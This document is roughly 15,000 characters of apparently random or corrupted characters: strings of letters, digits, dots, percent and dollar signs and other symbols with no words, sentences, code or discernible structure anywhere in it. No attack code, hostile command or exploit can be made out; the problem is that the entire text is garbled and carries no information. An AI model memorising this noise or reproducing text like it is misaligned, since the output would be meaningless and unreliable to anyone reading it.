..tuTmkqTskHlC.r3QS%.\'fTxy..pb..qE4cnI2fa%Sjktiu.x0lv.Qef.kwbxDM.+;I7QND4Qql7H01xIi.TaszCxD\'..QgQnpur%Q$Qz.2nEik.3Cjyw.Q\'CxQ$qNns.nQw.tH.o..di%QM+.g.Q@Dh5wpj9503zws.z)gdQk.w\/%wbko63IbcdQ.kwd.x.QHDQvzQQ 6QTtjrkk..\/.l%ux2Da6wCBlo ,j8Qlk01uf%Qz.$cm%tHw9j.\/avhxlziMixjT+ng$ 8coQtemxw&EEzEhnlwD+ph...oy8.ti.%TDv.7.g\'7a3Hm..0gvhB%.Tk.zH}bQ1H)Q(TlsEmw..BSiIM7zQ+gEdpAuCI5MgzTI hzQtx.Tttj.v4d.M.y.62c9NakrTxIgsp.h.S\/.I.Is3g\/jchUH.v..shE&H%dls%V19u.Qz..tQQ@.p7zs\'o.z.0g4fE#JwAac9j$..d..D-\/CiDhd2.%3k..1xQM.H.rpxsx1.Qywxf.0\'iz.k..lQi#Q1@owr.jegnN060zQuQ.lsl8...%..t9Q0.$lis5Qv(hQj.ivQ.Qkh.n.ge\'..I0NIz..2QQCztl..9qy8g.t\'w(.sgwC..cxxQ(yk.xbd0mpgkQ0m@mnHiET+ C>3pM%1HQc.vgb%c.C85+4e%zQw+36I. -p.j+QQGnx.xA7Q..oDvCktnQhd_bj#MN\'QeIw9trtcglQppcq.pNDtHS9.yS+jqs.6uM.p#.sqTbQpmglQr%.C96(er.Iar.C8\/5x2cwtt.EDvontQmt.Q8uu.xQ5.5..rQq7,#)2iu.QD&$9.rumowQl..2.9ctTu$ExxrSWgkmqNQ$da(lz7eQmumwQEfTqtTuQpQQH6ms(CbaQQ..n..k\'.Dsj$62ai.hk5Qd0.wahntl1.uaDkEzzo.1gyghHqkv.pmMuQCnpotdrSt#uNfnegmIQhqMxn.HQIwynr.Q.82CnfQ."2sQMfk.pw+r%xlzkT3*fglfQ.lvxhuNwkoTV.Sit$CCQxhwrME.pww.%gS$.0odf..qwQt.x.I.k...oMSz. m.wJt.oHhw2vzs.rrs4M6QM.9b.3ffStsa.+k.lSQ".7nt1mot.xaDfctQ0;Q%..QQ.hQkg55L%s.BQQx..Qto.3Mco.Q6%NdTchhyl$s.Dhw.x7kHC.g8z.pq.sosal4v.M\\o.rt\/.Q5g9QgM=7uQ*z0vapQ.prjpegaNjju1w.I4mQ.c\'i\/QrrgQCvttuSM...c..Qlrsp ts.k0Chb.pq..s.CQtcpk5oQc7.jzy.cm.pxjg3v2kQm1xm6aQoox84I24E44IDg...&or..7.nqoQle%tCfQQyca4.QeQh.k.M.CQz5na.lmH.mQyxbH.nvEj.\'dD9qTg.Qi))H.ol.%.NqEvxmgptxz89e3qkdE+zpu88j.Q.zQzj7sn.uQpuITl.x&QQewS\/I.j2D%...Dj...9).ue.trpqlwNQ.jN..6s%C.\/Q8jMzp.Q7.k9(d1.h1qiqMI%Dm.tQxg.xfI.1elpi83EuQpQ1vhl.sy.uechngDQNHk.b.7tpi8iccsQhwmuD(QvhN6$zQntc6Se&o1h$%Mh$u+S6drI.QHQg7\/9exQTM.2.e26rQ%\/wobg.xyK68stu\'g1ck%..exn+Ww.S.Q.oTtixwgv0Q.drQ6pw8rttvan.T4xrecT.o.9sQ6.mm QQ8.Dxt.hr0duc5w..EQ.NbtQ+kmgQQjfd$t9Qw.vbhQqgb(.5xy\'s6I.Bjon3jQtQ04FlEMQaty.gQ\/.&jEa.g7&&q3vC.aEHopq.m.Qb.hu.y.hExnQx,g.p.hQh.T.up%r.sT%5.+$h$Hsyjthoh6@tmuI.emQCC.dDt0.k.rjwQxhDgH(IDgSH%z.p8xrx5.i1H9xh.wvw4khxsv.Qs.xQQTnscs&...k6&FgiQk.Ew7.%\/CQD+@.+Cd7\/o8Dwtpf.gc.2.twg%noMzS(SyT.m.hQS&wwg.irkk#o0z.zQntl..{DHQ$.v#vQikmpdQ12#.5+.+wn.EkI1Jwqzp.x.ru1pqwuh5yNgvQuoom.o&p$bIQm.jw6Hsl.py\/.q.Qv9l..mjkpt5.jp.Et5I.HN.(.mQEaaz.&hdwHrqr0g.jz Srb.p0Qv7QiqeQHBQtdvw.uQkQxQ8c.HTfad.$.tzhk..I.o9cQN\/jT.rScsNtze%p(1m.zm67tp%poz4Qt7aac8.stQvaz9(u.wu.sExozQCCQDhmvuY2Qd&ry.i&mo).lmp.mn.Q.llQxHInqqCtggdSHyjwp 75.a%59uHp9QX0.pq%..pwwn.iC1.hEQ(T7.x+ga+gtt.tz\/7Q.rl9xczM3v.x+QIluD.cwTMxp.C..nmku(^i.T.q.wQ..eQutc.yhcmQ$.hEnrT02DhiDi.p.ty3mmhS%.zxr1C.bQe....g\/k.iuq\')s.Q.ryIQ.&q3rgQ.z5bCQleQQMkni8#QA6k.z3.%g(..qCpQ6is7uc.xfgd.n5r.64Q9k%rxsHDQwuz2cw2C\\.y&Q0.Qlx)Qp7.G7y\/THwpm3oun.(7j.Q.tN0.*4Qt%.r+Q.crfhr%ru.d.w.d5zSQ.c\/zr74Qj.v.9vtvnT1Q.Q.7..mQgot.ptCsoek3Q+&oQ%Czwejnih.z.v.t.64Q&scoz+n.n&jQDHwQkI.CwQmo@.r%xpGglQzjH4.EQpwn.QhNk6 vQA.zQgpg%$uQ)EuS2$HQ.ukQ.vrxx.lm4lg+tkcC6%.6q}.uECrDsFo.wQ2vbicn.lQQa.Q.5hQ3QmQtlgh.5+mtper.nxlf8Mxo#zJ.5.hwQh5tsqk$.9No.%d9.@\/H.8Nt%IsQQj4k.tg.d.8oh1.xgxl.D.$&yajn1M..j!u.7qCvt.Qg.qIlqw +t.;t.QQkT&TIErGyCk%(H.2Q.sSoz.myw6bhQ..omHvm4Q%w.+.8QDq+8MrQ@d.Qnp.-.EsqQj.2zg3TQ.+R.j..v.kQsub0oQ.tk.rQ9..xsunzT5tQyH+5Qr#.fibQQMEuxgEr.gz+oCsEQ.Q..azn5.Qx.&px%.+Ngse0l+A.tt\/9.EJkc7p+mQdp2ku.e+.Q..5QwQ9to9gxQlQsnz).pfQpns.SDmzikx.sH..yjQ>C@37t.kll5\'x4Qb5p.t\/i.1GS.CHbmH8.8+g3Erzxow.utDQth+.McQSm6s7 Qmf[40palqo..28S(6r#*wE3mN&.w7HbIQfTQ3yS.$.QhprQMSg5vq.Qm.j.Qv5.x.nchQxxwwp.2QSQMmuQP9Qh.Txg368Q4o(Qs.58 aCqEb9mDQQ.b\/scv34dpgQQnHrNwnS2QCQgp.&+.$NQ21.2kN1.v.(rxygk.aq.D5#.Q\'QfwDf5t2q0NQ|ns.\'go6.7lpQlEQ7.x8.rHpu9or%lentp226x2xo.e j-9)8QHz.qu6wxfcrvz8r.%m\/Q.7p.4yEh.Q3H].4Hr+6I4jQ3j+Qj.hIEo%N3Ic\'dN"qA..p.QTmfMrg.Mxgcpgnivq.4Qf3tuh0Q(.HH6..lt.r(f.HxgQfl.%(14wNvw.^numlniQadD3 nqlQ*.1t%661Mhkpp+qgixH6E..`.n\'N.j0m.TrQ8wx\'gma%8.Q.2k\/uI0Qmwx..oQex.3Ch.xDhtE.t4(x..ftsg.mfQ.C.Q4^ty0gaHM.imwkn$mCl2d)lgtM.Qb..rS.xgzqux.H.5b^yuwQTuD\'Qx8%)Dm Ni+ht7.nvxl9rD.xa1HQQyn\'QQ_Q4seQ3j5oQQ+Qtr%.7Q.xQD0MilmCfQzycxkxfha.wH@7mi%wyax.M+jrBEl..a<0+@bl.4.ErMvxdg.u.a\/7.ewoQxcpp4.q1gv%+99m.t.ook%nNkStCCkQpgDuQolI0v.0.isnk4mqxrwpva.yh7ztw2.&....v.!Qs.DHst86zT&xIbk\/bxHMzM2vCQXxHQvgCQqTpQpfl3jxyHvzlo.9gn.0Q2rQwb 0+0.QtH.TEkeqr40).Dtvnv $QnN4dN2Ht84&h2tATq\'0l4.rtmh7kMwgQ.A..Mvjt#Q8c.Q.N+.9x.CtQ+E3Qt(.p+nhqq1efg3Qep..OTp7.c2rpu))hpqob$miQuxQv1;4Nvs..v8C+gM9Ng&pHNp.H%.1ycQKxQ.z.%DQyQo8gkqt3N.u%nQ:d+gn.zr.tb28qh.hCu4oM!t9S.nr9.D$k.p9E.xfk&9SE%t5gprQdy.Xu\/6ufB@h0QwudsQnQ..4h.x%7pxQ1.bj6vtInqs.s.h9Exn+MQzsEzwDm.Q&zTiv7te2m"l4cjx.vkQ.)Imudji4hk.d..u.px.3izoQctpwskx.Me.hj\'t#50&.EIQCuI.g.gQHEuh3j.E..%5DwxQtgsaQg|bQyd5Q5T0%s+...Dfwc.&qwwQ9t3&ghlmlgmjtM@2xgsQDlCct$Q\/Mfgo%MfrehoaM.QQ\/Qq.I.mrwDQC2lghQsw(QMQhhQvI.teiTdo.htv.oqQmIHg4I.A.uhghQka.hD2phQNH16k1xpo2$Q50Q.oZtIhwfpgi.DwoC.Dz.QxqptD8..NEw\/+j%us3.fzqgHntDrQ.NsM$wD QQ9.QC25QQ.k\'wiMwvQ.%m#rQq.&0zxpdNQ+foNQplk+W6m4vM+lyk$N$w$sSynNgQa$.rIQ.3.8HNjwQ&D\/.qHrqrTxnQi..24.s..Do8\/kjxruve5DumCQ.+.s Q.mqxgQQu.hxc%..zQuw8SomtN4fudgty.6Q4Qtoqkq%xo k.Hj4okeok34f%Tt}.w2+jlu.g.u7&4fQsM0!.D+\'2rIcl.SvwQz.dQwvQcsh0mxzNQbtxSh9.k.cmIl%fr.wlv.m.EapnQBj*..vonC9r+al(p2..Q&Qc4MfriTGgE.TcQroct..0hQv$54.n0gkQgkC...bueQ8o.dCc.kd.6dtsatm.p.hQN6QaCSaNsQM.sozf2wTpvifv..1EzEHE.0kk.TTb+.n3%f.fa1cm.jrlpt+pQ.q44Q.hyQsQI.Q&.BQeNymhtQumwYtE)E444zH0a.rzHQ.Dh.NDQ9xfh.h2q$Qxwwmw8k9$gjTCMofo.t7p+.dwxsv.s.eyrQ*dqQ.h*M3Q%.6jr%sahM.ajx-pjQ.vw%IQgw8u%gmH.Q.Qt$tqlQ15gd1)w0.oMQ.h.P..rsusv2.mot.c..wh6vQf.zdQae%.HEi\' fxJkIHx%p1ujQ.Qtr4EQ)0p.dtED2Tz%erzf+wma08emgHQ.k.gvgE%CfexQiI..1.dupuQNrlQaw..7cHthk1Qrkz.a)hy1tydQaCrhvEljiNw%IH).cpwbrbT ..*qptglvqvQQ.QNuQoh.pBgIHkw..T.v9.w$rQSpEsHQllDxFk.&.i.wz3i\'lElpQ$*Qu9kk6.u.Cpp46T..gdQz8T5pI[xww.t6.xtIsqTs8o2j.Ns1%kx.Qnf.v.Iuxlu7D.ay.S\\..0DtxQCxQ465xQt$kzxky..HD1oanHrQ2.).ncQhM6k4ljn.3o.rI.\/IHE2g6s1)j.Mohg6kh.29f.k.Exvx352u@nEhaCjo.fu0.&f2.tazc:#o186Q..wfak.r.dhtzN.DdoTusay.i.eC4oC3DQg32#.]1oQQQrQoDaqn.gHo\'tHTM...Q.i(0j&djNolQ4\/\'8w dmQw1oQotp5b&rvg.ExwtHmIt\/hI.Qmaew..kowDckpQp.kw6Qp#gpQin.aT.gtwQyvQ#.S.ih.5r..CQx8@gnp(.i.3yoq*q.mmQal#sj..t4k..(gv.Eg\\x .Eltht.QQQypMQyvTq.Im7QmjfQCEgQ)y.u&aUk.exH.3c\/Q.=lhp\/S%.9.4CwOTc5m.t27Tth0.qHQ.%7.dQ.zCHhszuukSu.rCgwkQS..v+@&rstcnhnNCS9.0mnx38oki.g.dQblQ.d3oIpnqgr.9z.s&\/$.%CQ.TAxmjQrgu8)mnNp.Hrwyxgr.._.t.jQw)gQzvQr.\/5NPCgN3 8nQ#tjzDf.mj#va9l5x).v4CE..qNn%v$QwbNh.1tnSstlt.k\/Q..MIYm.%4Q5Qzx Eyz?#Du0%q.NUeeb6ywg.Z.Qyt..fctQjCp$wq#vo%i.lep2x.wQ0m3.%QwaaQ61rbSq..327tpQt8j.0ncsImhfuO5HtzQMI.sMTc\/_qzdQE0gioQe.oa0xptj.g.SzNQ9Mo#ssdpS.%tjeH.29s4C.w0nt+CC9mlz5nsnuQ...8e.(..Q.kbC7Qs7Q.CkuQkzw1S%u+NoC.0QDo.c\/l\/x.xxC7f.EzxM00CwIJxlQNMl.EKX+QHrtoszpw.%E+\'M...l8rh.CgeM.QQI.@EvCex+puQ2q:..wzQyh4Q0qugjlDqbHkI.4.bN2iE3Q.uC.n0z.nG.us0k%QJVqQm!psowQ2x.y3.nmkz0.q6z0rks.kkqQIlQ2bxtz.s6xvgqo\'ognQch3Mzyi5c.T2vl.wl.jl.6Giyj.Tk90QQk.#.wQpDeqxNq0*QllsQ2j@lp)Q8zdju2ch7hBQg.ppQQQ.ysn%Q.sQ6Qao...rax.r@g.7Truu(k.2Iwe.5rk2q.wQ1t7.ojrkpgkkv.hMNwl.6N+8wrnw.zMvl3Is1rtmt+N.T.xa298fH.hf\/Q1%w4wz%.lr.hvH1nkEe.j6r00.QfMkm4hzxQCk901.oIUk.\'k%lnQvng0I.Q+hgaylN38)57qz0p\\k4NI.TwsEh.QeTpmQ$nQ.QnI9MttkQklgaq\/o2.d0Qxkv.+Q@vrpv&t$jQTQ.EQ.%zs6.owM0lSm.\/wr*Qz+8(9jwdQs.mz8uqn(Q.po0\\.\/fb&M0QtglIy+b.7yklT1.Q2z\'cQCQknIoE.e..Nm.%.xuT78&z#x%Qtlz xE.eNpmzI.v..g53ekQ.+ltp.k.Ho..Qeo\/Q$%n4TQ#p,.8.7vmmADuhik.x6q.\'87lzks%d.H0xp0q.TNd.xQwwdxQCc.tsh.QNhryCQfygiz..6v.zn.wSg8lAwBktwzx..gh#.HitQ5jn.tnwQr9jnkcqEnZzt5.g\'o3Qv.rC.ezjv0I+gQg8.oMbkH..r5w0gCgqC.jr89aC.pkM+.gQ4.34.Cd.6oQa9wglQ&8jxQ@\/%7j.kQngxhjHz6!q.0H.7nxgQ+..Q..0jnQQ4gw.uuw$zsg+.8Q.vIck.a.n..Q\'.%6omeln1b%R.QNCwp.LC1%raQSkb6.QN(aCI\/T3l.1.3p\\zz4\'&nr.q.w0qwri.w3eqN(ckQQ90QQeg&.1%Ifr5cQtyh.HeQh..db9n.%ChI.r^Qrf(uukkuk.zgHEu&.zmt.hg.4g.5tQmhvfuQ1ki5.EwC9+.Qg.S7.4mpQQHlz.zo90w.nmq9dQcN.tiy+k1wTi8NTQ.kxoQoNHw...pSk1r&k..@.wfsQjfQ3ymh?n1r6tNjpl1ql zk53.5z.\/D.I%S#0y.poea.w.HM19Qjrq.g.8Iq&w..7m.1sCt.06pjQwQmQnH%.\/H.oe.fu.ozgkslp..QvoQMmb.s8..kQKHQupSwr.gQ.qMip.+6lE.mQn6lE6.p(Q.tc6f\'mh5.zMrAgBxkMQoh\/u\/%uNoHtgjIISoqp..pm\/d5km70cfce.%jvpQw0l1QtogzngQ4Mh..QQlMi.xcH74kMc#.xQDbuckgsxrCh8M.Qv%E.qQytp+.&Siag5.hi&wQNtvn.+mHbSylQhxm tk+nEuhi\/iHgQwNo7vpf.3w.$.zTtQmqvvmyQxxo6.DC.i%%zl.lwNc&jEkQxxl7pyDa.ok.S?36g!yrcpQgQ.kQQ$.vI%u%ndrnvtQbD5jzQ.t4Qk1q.y..EHuds..6+quDhbsxhoD.5sih2npzQeQr.Q.7M.T&Qg+Q.tw.%zzzwIQ55DzsQ96.w..Ediphs...zp$Sz`8pQnh w7HlHQjE..1ouz9kznQz%vps]Ew.QNQq.Q.\/jrpQs.hqsEfQwj0o.pooteQk).v.Qxt.wexp QStus...%DgwQ....QobD.g$8nhgDSiQItpNwQ7rCk.z0.gsTEj&k9wvAgo.9quQzD(vhuD41bDcEel.Dgcczu.&k9sqv8oMf0tC>Nx..ax.t14hu50zce\'A\'hpzu[wf3%.+.eyQ n.agQzq8.m.mD4NMhr9Is.l.8yJ.gxbQwtzc6I..n.x.dc%N4.sh$\/o\/.2rgd.s6@x2nMH.k.MooMks.gv.n.us.QyaQzwHi\/gP..kvrCF..vogx.yks.Q8+upzha.E$+txj7.+NxQsTomruQMw\/tThkx.oMtu%tQ.8fj.kxqQx6*.[xs..jD4.lQQv4Qs\/2kpqg22UvHH4x7krt.]Ssa*aIAvH%5qH{j.g.&1ho88Qv.u9jQw\/.8Mndx1eaFaIy2TSj.&gfIQD1C2N9xnmnw.p1y.QSno.gpQh.z1D4ISknH8Qoo%.pp0TqVddQQi.Q%5UrrEl.Fgw.x.v4.$wdgIt.#buH.QlCIzlxQQChwyQT.uogTfo3.73Hcdul%isi91.DQ2cl6Q.5jh(Q1qN3jCn.5qQ.wbbixEQmqtQw.iQsCkNHrSCwQfou&nxpMrQ\/h.1.x.l)Kgt.hfwHHg.m(.sq$kQw@e93.HaQ7mjs.zlQvIDjCIh8.oDy...p.%s@cn5.1F%mm3\'c#Dzm.Q(tQwuvQ|Nx.&u(.8o%gyhQtwhp\'#H7..sheaeHJgsh DfM..twQQ.hxCDsQskHt7xs$Dlezp5ozqxke.Qs.Svv%up\/.t.qlTu.9jTsnnN3le1q.N.g.Zo8.QvHl.Q1.twogv6a4phjr.uHQxxQt+xktQjQ0IxQ&I(iQ..c.Qbw(ipQ0%zvN5EC6.zDjcd&%A.+hQNI$zxQob.0QI.Exng4.joE9CSxm.eikx66..jz.QgwM.Q*$..q.xX52%.f2x3%rvu0fm..weq(2E.h1dnQhH5xoo+kCy..V8QH5#$s7w4v8C.g.lpQbIH).2Cwzr.OQ.I8Qpm.7E.ki\/qxstu3wQHQ.2.%lH.odl.#6Qatero.g4M@ngnQ(+ua@3gtQkn.CSy(QzSEQNsx6e.2.8.nj...EjI#7HQ.auqxtut5d1Q$.nnj+mF.Q6u yfw.QC.Q.$ym.@xm&.D%.SxQpxf..wk.T&|ixpbu.7rvhHL\/xxc>SN.Bu+.Q xspQj6.s\/Qto.exr0p.jkQv.cwjCHhCQpe..QwTxu)xox.\/kvbSuxzgcsmN..C@I$w.mQQ$fxrwonu\/Miwuw.s.pcjI\'tpklDokko@bj.6x.hno\'QtM*bzuwlymo2Q.wNM.d\/tQ3x..iH.xghphvHQ7xM.qv0x..5pYsw.(mDn.TaDu\/c..Q4eIw%jjf8.8tjDM4.NoNQhthhbN2MQ.n*Tg.Tu.`CrwTQS.Hjgh7.s.og2e7.5o3hxMQmpDT..kQ$Q\'nv&Qu7S%Ib\/Q..Pyz.gg.lpQQnQcl.nSewEq%.jEx+,Hxh%QxS.Q.t.bhll.w+8,kS.em.3cwzlo.lqMn1Hs3..Q(j.r%$QQnp(zh.sM.Qk.3.t2ykIEh.pq7tQb..Qpw.Em.Qb2+pQh)4nrw\'.ncpNHj.9iupQpalwutQlpe+w3huhxQl\/p.h%QbHQQ.%rtk0.DQnkl%FQnsxoxDCqp..df\/r IqCfQ.uzQM+joq75Qrwc.wQhM..DSS2tQgQx.CEQE7rtv6sQDl..Qrg7.62oQgx.eTm.rjjMwfQh\'i1.zjsn.&tpcQxwa\/kEfgC.kQer$xz.QN..jqQqS.nMhQHC97.&A.5N.smQQQjv.w4p>sw$lQQo.Q.h8is#0m.N7f.Q.n6cQ2.x%.0t3@elh..rkgkrH.DQhQl4.H8l.g..plQx%.#m9Hl.lm6.Hd6oDCv&rvweI.xQ.s.k.jtMECCFxe4c4pfo.Io6k .L%r.vCv7@Q.s.S2pM.lbgyQC80t.lab\/C(n.0.fQ0M3Q.c.Qj7.Qo}8tFtlN.Q%r8cB.vk.3ptm8\/tAt1ExjQ..0.uZQf@iEd.yw.dfT%QfI2.5z.xt5%w1%ktowuQktie.v.m2.NQkpBTktq.57elDvCpd7zd.zrg6v.xoF.2..E\/3dMbwchbEh$tl.HNQgyk&.rxhs+nx.vizlt7QqHxg1j0c"2Q.zD.ps0kQ.Ab%ongHp%..tIxy-2%9oTb}.uHE.qE .Qn.6xoEdibu.9tu8Qg5lrB&q.zg2twlv+nhD.g7gelQgSc.kHvm^DQa&\/xTxudSzhnsw.%mE.frMH.zQ0dzvu.M.h*%%0wrIzu dg1qQ.o.wu&j.u91S)rqkQuxHvNIp.m1vo5bmzsncrS5.pjG%..C.md..mQ6w.HD.qj.9n8twO+kQj.9$v..x.3rmj..9mQ.C3e5T.ggkr(.j.H.lTcw..n4.E\/hpu.v]nx(..Q&+.zQDQQt..EQqS\'tlnz8Q9.+\'Tz4&stngQui.)s..Q4NQow4prQ.qxg6.&rIl.@xoT.+mn43sgB4pgrc9N+..`QQ.1QIk|r4cqu.QxuDt3rtEu.x.66Eg.q2Cla.gpb9QDSwe+Q#QYAQltzmp...8oD.GN5zk4\'mn.Qw)386.9Qp CC%uhM7.wllQS9oNNMJ....zQ&neIBwEv.EQ%(LMQ.j+z3.QI}4IljgeTuQTCr.ukv9S=%C.zlk.TtIO.yh9s.q.I.Q.zZ0yrkNm.f5s9wQhBwvp6juvbqg.7.u.putiqH%x.m7&C(..QNxk.ciHtj.HridtrQ4.lg.ujtgf3Q$ymQhex@bgjjqjjneC+.s..QiDosQm5l.QeQ.w1u4SjskKdqhMx.n).l.xz(Q3CT4punrecs.DnsiwQnvmSHronQQ.zx\/mtos9u.t.u$Qn*whD\/Q.thQu#wQv7kpdx12.fxqClSl8(rSgQ.ti9p.%\'....p.r7%T.xQv\'c!oyQnCQkqhIDpo.E10.8D tjm6.qQ\\oQ(w1%tC3g qthMiw.Q.IastgCn5.QM8+jwDtLrh.v.I6.qQkQ\/x..NQmcws.)r.pEgC .Qp27h.QiQmaI#.r.pfMi95.oe4p&.b%5@vst.\/duthh2DE.pC.DyjdSM.+txk9I.2b.wgQ4NH\/]sweDt%bn+MqQ%m.k2akilEEEIIT^EQs...n.5mIx.okg..b7Q2r.ooq.h.l3$z9hry.f.gvqavNHCQshNw.+eq\'E+%Ersyvp71f.\/.m.pMwjd)uvH.H7\'Ng2eI v3%Ndut..rr5.stQnpfkd$.Non%oPn%i\/NDdlh...9qP.vxn.0dzmoCxQuC.Rhpu%.wGt7(Icku.Q#Qy8t\/t@NQp Nut.tg2N4uqmtqqsHhQ.b9q.x.n%.QQQj.dx%..nsz.Qw+.cHet#..f68rQ1S8.wQ.\/fdbfnIvtf.6q0$QySr 6ivQ6t4c$HH.IMsqQt.9(7MQ%M..D%lQS6dhaQhwNQQxkQ4.%%uEawv8..Qb.Qq.C,.QQ2.Q8uESgn3.6&cN.Ch5jtnr+jk8wQ$7vH.3z).zHvtS$.rn.Ef.v.+N%tmzoQ_9rvd2UN(y$SM2uj%e\/bCQ5wrNud7.j&E%N.\'25&qoe.Qsa%4g.wNC#.z05a8.6nhS2Q0E%0.n%%jcvJQwQ&Tw$Q.fhlMuplQf3Q,SbQbvkmNh&c.n8wrQC%yo.$rncabodQqx.*h4o7kwcQnkz6SiQg(m@m8..s.6%Qo@u.g7Hyq.vm1x4.+jkhdwEpt+y\/C.LfzQbQ.2gro9..x4NaD\/c.I5s..Nlb7mQ%1..H..Mz7(.fsp0.q0E.5q.bgh.lcM\'vqa.Q.x0c.u5jnHx,.6\/rlekC9yauh\/Nf8n...w4nQ#uSmICmTl3.Q%c6Ts+w5.4sj.q1xg.gLqgNoD\/QtQpruXQ4ttQ78S"kv%k6i2h62+vI9.vQ$hNmdQ"v.Q0.liSu)l.ppqHEzwkQ4KQr%d.ANdnNmvhQifyko-.Ny.j$6NQoe(Q QlQ$....xgpM9kla\'ohlHjg62Ha.vguEuaToj.rDdwQhyk.0x0xT.QQ&wQpb.w.cj.j3W21.N3fxl..x8.9hd.k.\/t..vKMEk+QE.i:nQ\/r&I8.S0tu%Elah.)fupgeh0)xCH69ukjsT.C@j7Q.Go.QQ.tq54w6z.B2..gisygnwj8JlDn.E6tgq0SM.\/vgh2tHgQ.x\/N+.seN( .E.pTkk3IQpt.VhrTiw2.r..esyCgS.IQy%HoqQ qpog(C.DP+$zvvg..r2Az(xxhIHQl\'.t2\/ryvDt2C.ucjgEEp8Q#mmMt1\/dcrDQt.9l3tu%f.23%8z+5.3A\/cx`Pvu35h77Ir4i7pHppQQsl4loErgmQ.7Qkej.QElsSCkThTEpQ\/.Q.rnwp%.ljQ95Qwmvajv4d.QQkopuhtQf%QQ8nn.Hs7d%.gt x.QxQ&%z.v6NQEtE7uk6qi0ogd1w8..TEf.Q9.d^z1uiQKmQC7..riQ&Ah90sl.lcN4eqo3s..woQusvug.8.x.tD67QQat%.oo\'\'Qtm..QN+\'rp.L(Df.yG.4I.d4X.(QQqyNHq.6QVFhC,.l%g %rzSsm0.txHcojr%utmQxturh6d9ssuz-Qm g2yetfQ8xmDQsQa.agjQsNko.N..wCk3u(IkfwlmdrL.#wQrHSj.o9*S9NkI\'kw.p9@.4QcseQ.A3q.tqIws.fuwkrHiQ.QDEg.Qt8n5rs.S.EQxw wutEbg+1$+]D47QEjuo q9jsoSQ8.i1..m0H+bNp4 jc\/cJ#hEh)+%j%$kMCW8.kQ4\/(.wm38%p.bxu2.Qr.Qz.MMQ%Qs.t%..Ech)\/+M3E.bbH9.blrQqav.anQQQa6m.bts7jF)Qs1QQ8Qfg.u.+z4.9NCng4x9$.Mw.ggQ.+QHQsxm.Qp;lQ5qmmsnk.69QMv7QbQj..Qv7EvT3jwuJn..dtms.Qw$pIrqqCxNpeusCQxn"0.1.c8w].xn$E..QTozpT5+QTEhQ$psz\/1%o)Q8owEdt&c.r vcohEgkQ%.5snDu.vkqr.n$4uQgN.t(oQT.g.g.%SMtlD.Q4Egsah%k.j\'h3QQHuxzwhm2.cnHQHguN.qQ%..g 77.Spwb..QN.nvrqk.r.h.r`bH.2q5zH3.w.kQ&IQ.QD.tTQ..xu+lh2HM.\'dQp ltitpn@uxTT`Q.DQ\'7.q4 ..Q@.kqEQtp.xfN\'8wc.vQ+g8QM.t1hvgbQg..zQNI\/wu04DkHQzn7AQ...mm8hIQ4j.l3MsDi.CIn..tq39\'SqhMoQg.v(Nh#..d.op+Mo.g.ttrdQ9*NMN492lz.Q1mt.NoQ4ysfQQpft(0q+uQ.hmn.tj0xp19.p.HDq.Ov8wwDhw..t)[oD4QH.TQme0.qQ9.Q.QM5Q.jjrsE8u eCHxdChtu.\'n.C2p.Qj4Mv4o93&%Qgq3@..oH1vuh2.0Hwq6kbwstf..O.g..dA.vgQQhQQ.twCQ$.Su.hkuj7kcQpq.w.nyQ.a%4.rhI0..z8l(pwXuQ5bxjSmQ...wQtdIvSIzvAs...pzNOs\'eg4_gC..w.1o5wqgfz..QD..ss%.1..4n%g6LSsQ9.ksxQr.dQ.0zpds.nt.E.x..kh9%mothlofvQ.sn.xot0fIg2...QH\/mQ90Ql7gSeSo\'HdlE1*HLu.7H0QgrqaDQHkcp.hM..#7c.g(Qq&mgvxtkdpNrQQnfeQrQztpsQlg.nSQTn.3E8pQ.k5.s5O%.tE4xqwEjtQqrHrQQagxQQo..6li%EnkT.Q..Ige$.eTy\/w.uyjj0ij3.z3.SDujrs.pQQtjacDii@hQQg+J4.9.Tjl\/.tQvLp6wgEuny1m.DlQx+l.Ttt33.r0\/khhu5.kv.rs.loQay2rjwz3I.rhk.ybw.9b.4&$Qjlow9oCj%RQHj2cIt2oq(Qx7.suk4Q63QowvkQy4.w1qlng%11..nrahsE0gkA6erm5k.TblQjlQQgHjvm.s4c_q6.QQp7.QIQ.gQ&E.0Q+..%N.Q.wQM.sCQ..sjQH.l0u6.o..rohflxb.9.0sqb.t.o.Do8Q..oiQNNl\'rMtwK.tQk..kExewmu.b77Q4N,Q(Qt,p75u1m=wDtk30H.$&i..ujpq#.Hoq.qQ.QwQQ cQ.el.SlQQ.lQ.Czh5s@qje1jvy.pgQhQ\/gs7.HmfgdQizqQQQQE7C5.<...eH+eC.QNHm..r+.j1wQh6r.M.g9b\/v.QmC.hhxC33l%NrNc..3xgspe4mbm.jcx.ehxicQ.8z.If.z<EvxTH.p..QssE^6ksa0.wMjQ8^%fm.S9H..zob4g.q+.zCCkD8fIs&hguQU..k+z\/.3.ce.lQm.0EoI.5Q.6Te\'dpg\/.tlQoE%ov...Qxp.rN#7snc5oprtQzQlQayQv6wzQ%w.Qts...r^nag..7.8mQ.32hD.ln.jahE.haj$6rQ.e%Qbk.z#6DpnwQrga7.+7%zaQ1DQMzMkpiQ.8&7v.x3d.tQ#QNpv..OQnt@q.+\'[QS.Cqx.tQx#l6\'NIIlNcgMQ..tHE.I.pQ.za&Moe.CgQE.qw++.Q.dr7sQ2xb..kQ..wC.+Q2 wsxgc.E88voxsz1N%.d4zxgt+\/gr.$..Q.tCt.95.I.CQ0e9.vEt.QHQ5v.*h.etQ47s3DQQxf..w.w3.kHsj.ufrvQ<M.f4o5.Qh.s.Q...Si.tw4hgf0r%ua8xhva.cgFomsMiph574ox.rofd.d.8g+.rstdCz..y+%z2jkA2Mt.gaQ40l.t.HC.Qq.gzHEDQ..\/3gbtQv.gpro.H Cn7C\/ogE+zQ.96Z30Dsm.uPtoM&Q479f.orDQfu%pTmpzrlvQoNQ+gnw plovAo.0d.wtsdQ1Ht 1cMdyx.QwkxS5vQ5.aQl qkgHIm \/e5b9.clc&lz.NS6e.)rQ93.Jrf5wg+.qIn9y?rNuWQw1TQsHwQDqtkTxiwvNqQ+&pCQeiwj.lng.&Qo@vzg.Q8 p.Q0EM0l .Qt7dF7.Qxt.QQQh.BIoQ..nQrKEQ.\/ko4DAnnNnx.8QQr.g%7ym%.vQqQm.ewuy7>h.xjg..zly.HsQQxogwgbgtQnjMUcxH\'xpp.QN.mn.13QAqF.5.22j.\/\/S1jhzQAQhm9..&v2d.5QIi.Q.MjufQdQu.xlu9eov.q29s.Q.ggN.1tuQrrtp.xvw.HQ6.9x5pplHInlz4CQu$ayo3QwuEMjQ lSj%xbI%a4q.dzrn%wxHH1yo 